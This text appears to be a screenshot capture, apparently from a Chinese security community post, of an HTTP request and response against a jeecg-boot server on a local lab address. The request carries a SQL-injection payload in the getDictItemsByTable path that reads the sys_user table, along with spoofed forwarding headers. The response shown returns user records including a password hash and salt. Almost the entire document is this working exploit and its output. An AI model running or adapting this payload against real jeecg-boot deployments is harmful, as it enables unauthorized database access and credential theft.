 Request
Pretty Raw Hex U2C \n
1 GET
/jeecg-boot//sys/ng-alain/getDictItemsByTable/'%20from%
20sys_user/*,%20'/x.js HTTP/1.1
2 Host: 192.168.2.2:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 X-Sign: D485DD7FA04A9F536969D7858EF9982A
8 X-TIMESTAMP: 20220904134535
9 X-Access-Token:
10 tenant-id: 0
11 Origin: http://192.168.2.2:3000
12 Connection: close
13 Referer: http://192.168.2.2:3000/
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200
2 Vary:
accept-encoding,origin,access-control-request-headers,a
ccess-control-request-method,accept-encoding
3 Content-Disposition: inline;filename=f.txt
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Origin: http://192.168.2.2:3000
6 Content-Type: application/json
7 Date: Sun, 04 Sep 2022 06:03:03 GMT
8 Connection: close
9 Content-Length: 3400
10
11 [
{
"birthday":null,
"third_id":null,
"work_no":"123",
"rel_tenant_ids":null,
"client_id":null,
"create_by":"admin",
"password":"e7b0454feebf2ecc",
"update_time":"2021-10-26 20:05:57",
"post":null,
"user_identity":1,
"id":"1400726588175749122",
"update_by":"admin",
"email":null,
"third_type":null,
"del_flag":0,
"salt":"FZ4mrVxi",
"create_time":"2021-06-04 16:10:18",
"as \"label\",x":{
"js as \"value\" from ":
" as \"label\",x.js as \"value\" from "
},
"sex":null,
"telephone":null,
"depart_ids":"",
先知社区